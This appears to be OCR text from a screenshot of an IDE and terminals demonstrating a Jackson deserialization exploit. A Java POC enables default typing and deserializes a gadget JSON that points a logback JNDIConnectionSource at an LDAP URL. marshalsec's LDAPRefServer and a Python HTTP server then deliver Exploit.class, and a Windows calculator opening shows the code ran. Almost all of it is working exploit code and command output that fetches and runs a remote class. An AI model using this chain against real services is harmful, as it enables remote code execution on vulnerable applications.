 Test src POC
POC
POC.java JNDIConnectionSource.class
1 import ...
3
4
5 public class POC {
6 public static void main(String[] args) throws Exception {
7 ObjectMapper mapper = new ObjectMapper();
8 mapper.enableDefaultTyping();
9 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
10 String json = "[\"com.newrelic.agent.deps.ch.qos.logback.core.db.JNDIConnectionSource\", {\"jndiLocation\":\"ldap://127.0.0.1:1288/Exploit\"}]";
11 Object obj = mapper.readValue(json, Object.class);
12 mapper.writeValueAsString(obj);
13
14 }
15 }
16
POC main()
C:\Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 4444
C:\Users\Hepta\Desktop\Exploit>python2 -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [22/Dec/2020 12:29:41] "GET /Exploit.class HTTP/1.1" 200 -
ソードアート・オンライン
POC
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:727)
at com.fasterxml.jackson.databind.ser.BeanSerializer.serialize(BeanSerializer.java:155)
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider._serialize(DefaultSerializerProvider.java:480)
C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Exploit 1288
E:\HackTools\反序列化\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Exploit 1288
Listening on 0.0.0.0:1288
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:4444/Exploit.class
Process finished with exit code 1
6: TODO Terminal 0: Messages
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =